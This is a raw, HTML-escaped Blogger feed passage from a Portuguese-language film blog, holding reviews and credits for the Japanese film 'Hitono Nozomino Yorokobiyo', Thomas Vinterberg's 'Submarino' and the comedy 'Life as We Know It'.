src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDgm33PjPw-cEvuK4s7W-UTB7XWeNJsliv_29FriJWioy_qsoepeS4aE5Qq1b4x3Nsls22dHg1haka31BoMyxPVTNpc3jFZc4-HNjUnKfShMyRNyNfD3KqH1RQKoT7sN1jEwMWAuQc2w2T\/s1600\/4estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EFicha técnica do filme:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EEQUIPE E ELENCO \u003Cbr \/\u003EDireção e Roteiro: Masakazu Sugita \u003Cbr \/\u003EProdutor: Yasuhiro Miyoshi, Masakazu Sugita, Yuko Miyoshi \u003Cbr \/\u003EProdutor Associado: Mihoko Mizohata \u003Cbr \/\u003EAssistente de Direção: Yurugu Matsumoto \u003Cbr \/\u003EFotografia: Yoshio Kitagawa \u003Cbr \/\u003EGaffer: Keijiro Akiyama \u003Cbr \/\u003EDireção de Arte: Takashi Uyama \u003Cbr \/\u003EMaquiagem e Figurino: Natsuko Iwahashi \u003Cbr \/\u003EMontagem: Ryo Hayano \u003Cbr \/\u003ESom: Shinsuke Nagashima \u003Cbr \/\u003EEfeitos Sonoros: Mizuki Ito \u003Cbr \/\u003EMúsica: Shingo Inaoka \u003Cbr \/\u003ECorreção de Cor: Ryota Kobayashi \u003Cbr \/\u003EElenco: Ayane Ohmori, Riku Ohishi, Naoko Yoshimoto, \u003Cbr \/\u003EKoichiro Nishi, Shumpei Ohba, Kyosuke Watanabe, Ritsuko \u003Cbr \/\u003EKohno, Hiroshi Araki \u003Cbr \/\u003EProdução: 344 Productions \u003Cbr \/\u003EDistribuição Nacional: Supo Mungam Films \u003Cbr \/\u003EINFORMAÇÕES TÉCNICAS \u003Cbr \/\u003ETítulo Original: Hitono Nozomino Yorokobiyo \u003Cbr \/\u003EPaís: Japão \u003Cbr \/\u003EAno: 2014 \u003Cbr \/\u003EDuração: 85 min. \u003Cbr \/\u003EClassificação Indicativa: Não recomendado para menores \u003Cbr \/\u003Ede 12 anos \u003Cbr \/\u003EColorido Cópia DCP e Digital \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7843712856909958787\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/05\/o-desejo-da-minha-alma-hitono-nozomino.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7843712856909958787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7843712856909958787"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/05\/o-desejo-da-minha-alma-hitono-nozomino.html","title":"O desejo da minha alma ( Hitono Nozomino Yorokobiyo) - 2014 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRR9pKdxZfq_Gvc-_S8NothMSiyxbUvSD9RX1E09lyxNTUxLrWkkuBVNWe92w-0IFzGLcqiRYCtpeTIxIpEQEXStwl8eVQZ93b-HKATIkDxCZGU-2X7z7_UFPckjfeaklCVKC4tSIXko0w\/s72-c\/O+DESEJO+DA+MINHA+ALMA.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8367525205463905681"},"published":{"$t":"2010-11-08T00:26:00.035-02:00"},"updated":{"$t":"2018-07-14T01:35:51.381-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dogma 95"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexo Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Submarino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suicídio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thomas Vinterberg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tráfico de drogas"}],"title":{"type":"text","$t":"Mostra SP 2010: Submarino (Submarino) - 2010"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68_D6HE845-g-SBpVe9jScGcnMN2YIKH8KIBgw8UpcF_0xsYJgFl2z6MPsSXjHtsEKHU4Cscs21yLDJAy0cjxXDv1LIlEAI6zHOknaUUHRN6mVCxBA2tsds41bTbyLWzhgiyoDpETyzhl\/s1600\/submarino+-+Thomas+Vinterberg+Jakob+Cedergren+Cinema.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"font-family: times new roman;\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5537000024846485506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68_D6HE845-g-SBpVe9jScGcnMN2YIKH8KIBgw8UpcF_0xsYJgFl2z6MPsSXjHtsEKHU4Cscs21yLDJAy0cjxXDv1LIlEAI6zHOknaUUHRN6mVCxBA2tsds41bTbyLWzhgiyoDpETyzhl\/s400\/submarino+-+Thomas+Vinterberg+Jakob+Cedergren+Cinema.jpg\" style=\"cursor: pointer; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EO Dinamarquês \u003Cspan style=\"font-weight: bold;\"\u003EThomas Vinterbeg\u003C\/span\u003E, cineasta de \u003Cspan style=\"font-weight: bold;\"\u003ESubmarino\u003C\/span\u003E, um dos filmes indicados ao Urso de Ouro do Festival de Berlim foi um dos fundadores do movimento \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EDogma 95\u003C\/span\u003E  em ao lado do Lars von Trier. Como todo manifesto de vanguarda, o Dogma 95 é um movimento cinematográfico  no qual o intuito é seguir uma série de regras de forma a criar um Cinema mais pautado no Realismo, fora de seus adornamentos com propósitos comerciais. Assim, mesmo seguindo um conjunto de regras rígidas, o conceito do movimento está em linha com o de fazer Cinema de forma independente e comercialmente menos exploratória. Orçamentos baixos e criações realistas são comuns. No âmbito da estética do Cinema Dinamarquês, o Dogma 95 influencia muitos diretores no que tange à narrativa realista, normalmente com argumentos polarizantes e controversos. Vinterbeg regressa como um novo homem no Cinema. Seu \u003Cspan style=\"font-weight: bold;\"\u003ESubmarino \u003C\/span\u003Enão deixa de expressar a  decadência e fragilidade do ser humano e ainda  lhe mostra uma luz no final do túnel.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8k95Yu7fC_ZN8dNUqwrv5DTzwg4vtJufgpQa_67SF5Gp7LTZu82HXdePkkm2KnpJdC6UL0vTgB12ghr17B1aeS3a-5JI1sEvxDns_DUuyoVPTJyUcyS0-XL1IziGkmbo80LN6YwsA44Ne\/s1600\/jakob-cedergren-peter-plaugborg+submarino.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5537017517144003362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8k95Yu7fC_ZN8dNUqwrv5DTzwg4vtJufgpQa_67SF5Gp7LTZu82HXdePkkm2KnpJdC6UL0vTgB12ghr17B1aeS3a-5JI1sEvxDns_DUuyoVPTJyUcyS0-XL1IziGkmbo80LN6YwsA44Ne\/s400\/jakob-cedergren-peter-plaugborg+submarino.jpg\" style=\"cursor: pointer; height: 232px; width: 349px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EVinterbeg\u003C\/span\u003E retorna com louvores em \u003Cspan style=\"font-style: italic;\"\u003EBerlinade\u003C\/span\u003E ao dirigir o drama de dois irmãos traumatizados por um lar desestruturado, um pai ausente, uma mãe indiferente, alcóolatra e drogada. Eles são separados por uma tragédia. Na vida adulta, apresentam vidas bem distintas porém marcadas pela solitária degradação, pela miséria do homem. Um é  Nick (\u003Cspan style=\"font-weight: bold;\"\u003EJakob Cedergren\u003C\/span\u003E), arredio, violento, alcóolatra. Nitidamente, Nick não consegue superar a dor do trauma, e muito menos esquecer a\u003Cspan style=\"font-style: italic;\"\u003E ex\u003C\/span\u003E. Outro é seu irmão\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E (\u003Cspan style=\"font-weight: bold;\"\u003EPeter Plaugborg\u003C\/span\u003E), um viciado em drogas que cria sozinho o filho Martin (\u003Cspan style=\"font-weight: bold;\"\u003EGustav Fischer  Kjaerulff\u003C\/span\u003E) desde a morte da esposa, e nutre um grande carinho e amor pelo garoto. Claramente, ele é um homem mais afetuoso e vulnerável; escravo das drogas, perdendo totalmente a noção de que precisa estar limpo para poder cuidar de Martin. Nick e seu irmão se encontram no velório de sua mãe. Não conseguem se relacionar de maneira próxima, suas vidas tomam novamente rumos diferentes mergulhadas em temas como violência, tráfico e uso de drogas, suicidio e abandono.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONikkPe3r7PFBKw1ZsehbP4Brf_MxgG_XnyUv4iixgM20WXR_iEolUFmjzJCegBNmLN5JKjamIpZDaOb_Ih7JKKoy_nYu9DSVf2ucgFBNR6EkrtxW0Rcd7tMoWyO-PGkoKVjK48D7tDPr\/s1600\/peter-plaugborg-et-son-enfant_+submarino.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5537017816969906274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONikkPe3r7PFBKw1ZsehbP4Brf_MxgG_XnyUv4iixgM20WXR_iEolUFmjzJCegBNmLN5JKjamIpZDaOb_Ih7JKKoy_nYu9DSVf2ucgFBNR6EkrtxW0Rcd7tMoWyO-PGkoKVjK48D7tDPr\/s400\/peter-plaugborg-et-son-enfant_+submarino.jpg\" style=\"cursor: pointer; height: 266px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBaseado no romance de \u003Cspan style=\"font-weight: bold;\"\u003EJonas Bengtsson\u003C\/span\u003E, Submarino traz a tristeza convertida em redenção, em esperança. Em momento algum, Nick e seu irmão são dois canalhas mesmo que seus comportamentos sejam reprováveis, autodestrutivos. Nos sensibilizamos com eles, com suas tragédias particulares, este é o \u003Cspan style=\"font-style: italic;\"\u003Eplus\u003C\/span\u003E da película. É como se eles não tivessem tido as escolhas ruins, elas aconteceram com as boas intenções perseguidas pela brutalidade de suas vidas. Simbolicamente, cada um tem o seu desfecho e a criança Martin tem um importante papel no filme. Ela é como um anjo que volta do passado ao presente para dar-lhes uma perspectiva para viver. A relação de pai e filho é tocante, e o vício drogatício do pai é aliviado nas sequências pelo amor e seus esforços em criar Martin com dignidade. Jakob Cedergren indicado ao \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EEuropean Film Awards \u003C\/span\u003Ecomo melhor ator, ganha a cena com pouco diálogo. É um trabalho difícil permanecer preso a esta àrdua realidade e comportar-se como com uma profunda inércia. Nick é calado, reflexivo, amargurado pela culpa, por isso, a indicação de Jakob é bem merecida. O bom trabalho no elenco e no roteiro contribuem muito para tornar esta realidade brutal digerível a nós. Até em cenas pesadas como o filho que encontra o pai drogado no chão, Vinterbeg conduz sua câmera com um olhar que não escancara a violência da cena. A brutalidade não se apóia só no visual, ela é muito mais psicológica.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 100%;\"\u003E\u003Cspan style=\"font-size: 100%; font-weight: bold;\"\u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" style=\"cursor: pointer; height: 14px; width: 75px;\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003ETítulo original: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: bold;\"\u003ESubmarino\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EOrigem: Dinamarca\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EGênero: Drama\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EDuração:  110 min\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EDiretor(a): Thomas Vinterberg\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003ERoteirista(s): Thomas Vinterberg\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EElenco: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E Jakob Cedergren, Peter Plaugborg, Patricia Schumann, \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EGustav Fischer  Kjaerulff\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8367525205463905681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/mostra-sp-2010-submarino-submarino-2010.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8367525205463905681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8367525205463905681"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/mostra-sp-2010-submarino-submarino-2010.html","title":"Mostra SP 2010: Submarino (Submarino) - 2010"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68_D6HE845-g-SBpVe9jScGcnMN2YIKH8KIBgw8UpcF_0xsYJgFl2z6MPsSXjHtsEKHU4Cscs21yLDJAy0cjxXDv1LIlEAI6zHOknaUUHRN6mVCxBA2tsds41bTbyLWzhgiyoDpETyzhl\/s72-c\/submarino+-+Thomas+Vinterberg+Jakob+Cedergren+Cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8670730798640985929"},"published":{"$t":"2010-10-16T17:40:00.003-03:00"},"updated":{"$t":"2010-10-16T18:03:42.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perdas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Cine Família: Juntos Pelo Acaso (Life as we know it) - 2010"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgRfbyeVu9KYqzQi6s18YoBNWzdOOrMIBarzV486AKtUH5z1AxGJHCl046BR0VxfAGOnQZoaFR-2Nt5HhP0yFpp0U9fZ5EBlEBfN_Nbi9Tn0y3s34N1lCR7j-lkoyumTcoOnKXQwl_8Yv3\/s1600\/Juntos+pelo+Acaso+-+Life+as+we+know+it+-+Katherine+Heigl+Josh+Duhamel.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgRfbyeVu9KYqzQi6s18YoBNWzdOOrMIBarzV486AKtUH5z1AxGJHCl046BR0VxfAGOnQZoaFR-2Nt5HhP0yFpp0U9fZ5EBlEBfN_Nbi9Tn0y3s34N1lCR7j-lkoyumTcoOnKXQwl_8Yv3\/s400\/Juntos+pelo+Acaso+-+Life+as+we+know+it+-+Katherine+Heigl+Josh+Duhamel.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5528685164662056354\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"I was literatelly experiencing new motherhood on film\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eas I was experiencing it in my own life.\"\u003C\/span\u003E \u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E(Katherine Heigl)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify; font-family: times new roman;\"\u003EDepois de Jennifer Lopez e Jennifer Aniston realizarem inseminação artificial para tornar real o sonho da maternidade, respectivamente nos recentes \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/06\/cine-familia-plano-b-back-up-plan-2010.html\"\u003EPlano B\u003C\/a\u003E e Coincidências do Amor, agora é a vez da adorável \u003Cspan style=\"font-weight: bold;\"\u003EKatherine Heigl \u003C\/span\u003Eser mãe por outras vias: \u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003Ematernidade por herança\u003C\/span\u003E. Ela e o belo \u003Cspan style=\"font-style: italic;\"\u003ESr.\u003C\/span\u003E Fergie, o ator \u003Cspan style=\"font-weight: bold;\"\u003EJosh Duhamel \u003C\/span\u003Eestreiam a comédia \u003Cspan style=\"font-weight: bold;\"\u003EJuntos pelo Acaso\u003C\/span\u003E na qual interpretam Holly Berenson e Eric Messer que se tornam tutores de Sophie (interpretada pelas carismáticas trigêmeas \u003Cspan style=\"font-weight: bold;\"\u003EAlexis, Brynn e Brooke Clagett\u003C\/span\u003E) após os pais dela morrerem em um acidente de carro.  Os pais de Sophie, Peter e Allison Novack (Hayes MacArthur e Christina Hendricks) eram seus melhores amigos e confiaram à Holly e Messer a tutela da criança para que, na falta deles, criem a pequena. Além da tristeza da perda, da mudança abrupta de vida que afetará suas liberdades, projetos e responsabilidades, a notícia lhes pega de surpresa já que Holly e Messer desconheciam tal desejo de Peter e Allison assim como não suportam um ao outro desde a época em que tiveram um encontro amoroso fracassado que só contribui para criar um clima de antipatia entre eles. Holly é uma solteira independente e Messer é um sedutor incorrigível e mulherengo de primeira classe. Não é novidade alguma que o clichê de comédia romântica na qual os opostos não se atraem no começo mas se apaixonam no\u003Cspan style=\"font-style: italic;\"\u003E gran finale\u003C\/span\u003E renderá uma bela história de amor, e de forma tocante, de união familiar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMCHrz8aF5lf4m59G-Kd1N38QgnK3fIhEW5aR8UvRQAXzDJ3mIhJZq0EWIQyTNeM-5Z3wY8zx0XTdhtbKDnbr-GCssQqLsvJfGIOxoGg2VUev8RfzFRttxw_v4szgf7vd_73srlqvYFdSo\/s1600\/life_as_we_know_it+-+juntos+pelo+acaso+-+katherine+heigl+josh+duhamel.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 350px; height: 234px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMCHrz8aF5lf4m59G-Kd1N38QgnK3fIhEW5aR8UvRQAXzDJ3mIhJZq0EWIQyTNeM-5Z3wY8zx0XTdhtbKDnbr-GCssQqLsvJfGIOxoGg2VUev8RfzFRttxw_v4szgf7vd_73srlqvYFdSo\/s400\/life_as_we_know_it+-+juntos+pelo+acaso+-+katherine+heigl+josh+duhamel.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5528740661760911842\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmbora faça parte da tendência atual em comédias românticas na qual uma das protagonistas vivencia o período da maternidade, \u003Cspan style=\"font-weight: bold;\"\u003EJuntos pelo Acaso\u003C\/span\u003E não é somente mais uma comédia romântica convencional, ela agrega um pouco de drama pessoal. É divertida, emocionante, bonita e descontraída o suficiente para envolver a platéia no drama dos novos pais que não escolheram ser pais. Ela tem uma lição a ensinar além do romance: \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003Euma lição de base familiar e, muito mais de escolhas que devemos fazer quando perdas mudam o nosso destino e passamos a ser responsáveis pelo inesperado, assim como a película deixa claro que nem sempre as perdas significam perdas, elas podem ter outros ganhos de inestimável valor\u003C\/span\u003E. Holly e Messer têm seus mundos particulares, e não fazem o tipo um do outro. Ela é dona de uma padaria e excelente culinarista. Ele trabalha na equipe de tv que cobre tecnicamente as exibições de jogos de basquete. Ela é convencional. Ele é liberal. Apesar das diferenças, eles têm uma história juntos (\u003Cspan style=\"font-style: italic;\"\u003Emesmo que não se dêem conta disso\u003C\/span\u003E) porque conviveram com os amigos fiéis que tinham  como principal tesouro a vida de Sophie. Quando são acometidos pela triste notícia, são impulsionados a aceitarem criar Sophie mesmo que não saibam como fazê-lo e nem como lidar com os dilemas desta nova jornada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqPfeIz839jnWD5DON9R3nVE6WLoOHGUHzqycMIOYutD_0EFF_ewK9oZYv7edKZ7xwQCDqpFsvXiySAd1iJXpv0zb-R1H7UeAHcFxfcZkxQknqFkubhnHPbB3Ayd4DEY6LhF6Jd6tHIDa\/s1600\/Juntos+pelo+Acaso+-+Life+as+we+know+it+-+Katherine+Heigl.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 350px; height: 234px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqPfeIz839jnWD5DON9R3nVE6WLoOHGUHzqycMIOYutD_0EFF_ewK9oZYv7edKZ7xwQCDqpFsvXiySAd1iJXpv0zb-R1H7UeAHcFxfcZkxQknqFkubhnHPbB3Ayd4DEY6LhF6Jd6tHIDa\/s400\/Juntos+pelo+Acaso+-+Life+as+we+know+it+-+Katherine+Heigl.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5528736329861167586\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO roteiro trabalha bem algumas sequências de como Holly e Messer aprendem a ser pais  e as dores e amores deste momento, desde a troca de fraldas, passando pelas noites mal dormidas e a  privação de vida social, até os emocinantes primeiros passos da criança. As cenas equilibram bem a ótima química entre \u003Cspan style=\"font-weight: bold;\"\u003EJosh e Katherine\u003C\/span\u003E, o timing cômigo, o romance e o drama. A trilha sonora é muito convidativa com ótimos \u003Cspan style=\"font-style: italic;\"\u003Ecovers\u003C\/span\u003E : \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=jexNsBjz1r8\"\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EHey, that's no way to say goodbye\u003C\/span\u003E\u003C\/a\u003E, de Roberta Flack na voz de \u003Cspan style=\"font-weight: bold;\"\u003ELeonard Coen\u003C\/span\u003E, \u003Ca style=\"font-weight: bold;\" href=\"http:\/\/www.youtube.com\/watch?v=6dqVDQ-lF4Q\"\u003E\u003Cspan style=\"font-style: italic;\"\u003ESweet Child O'Mine\u003C\/span\u003E\u003C\/a\u003E, do Guns N' Roses na voz do \u003Cspan style=\"font-weight: bold;\"\u003ETaken by Trees\u003C\/span\u003E e \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=0Md7Pe73QcY\"\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003EPump it up\u003C\/span\u003E\u003C\/a\u003E, de Elvis Costello na voz do \u003Cspan 